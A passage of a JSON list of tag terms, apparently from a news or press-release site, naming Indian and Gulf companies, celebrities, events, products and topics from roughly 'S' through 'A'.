Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan 